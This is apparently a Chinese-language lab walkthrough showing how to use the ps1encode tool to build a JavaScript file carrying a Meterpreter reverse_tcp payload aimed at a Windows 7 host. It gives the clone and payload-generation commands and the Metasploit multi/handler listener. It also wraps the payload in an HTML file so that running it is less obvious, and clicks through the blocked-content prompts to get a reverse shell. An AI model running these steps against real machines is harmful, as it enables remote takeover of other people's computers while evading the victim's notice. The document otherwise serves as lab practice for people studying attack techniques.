0x01 模拟环境

攻击: kali

ip: 192.168.248.132

测试: windows 7 x64

ip: 192.168.248.136

0x02 工具地址

https://github.com/CroweCybersecurity/ps1encode

git clone https://github.com/CroweCybersecurity/ps1encode.git

0x03 漏洞复现



1.生成js脚本

./pslencode.rb --LHOST 192.168.248.132 --LPORT 4444 --PAYLOAD windows/meterpreter/reverse_tcp --ENCODE cmd -t js



复制文本放到文件中生成1.js文件



2.监听端口反弹shell

use exploit/multi/handler

3.windows执行文件



直接执行的话可能比较明显,所以参照文章我们写了一个1.html文件



4.执行1.html文件,选择运行->允许阻止内容->选择是,就反弹成功了



5.获取shell